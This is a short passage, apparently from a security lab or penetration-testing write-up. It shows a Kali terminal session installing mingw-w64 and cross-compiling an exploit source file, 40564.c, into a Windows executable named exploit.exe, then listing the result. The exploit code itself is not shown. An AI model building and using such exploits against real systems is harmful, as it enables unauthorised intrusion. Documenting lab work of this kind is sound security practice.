 • apt install mingw-w64
• i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
• ls -l exploit.exe
┌──(vry4n㉿vk9-sec)-[~/Desktop]
└─$ i686-w64-mingw32-gcc 40564.c -o exploit.exe -lws2_32
┌──(vry4n㉿vk9-sec)-[~/Desktop]
└─$ ls -l exploit.exe
-rwxr-xr-x 1 vry4n vry4n 250562 Mar  6 19:11 exploit.exe
┌──(vry4n㉿vk9-sec)-[~/Desktop]
└─$